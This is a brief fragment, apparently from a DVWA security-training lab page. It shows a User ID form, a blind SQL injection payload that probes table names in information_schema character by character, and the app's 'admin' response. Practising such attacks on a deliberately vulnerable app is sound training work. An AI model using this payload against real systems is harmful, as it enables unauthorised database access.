 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),1,1))=103#
First name: admin
Surname: admin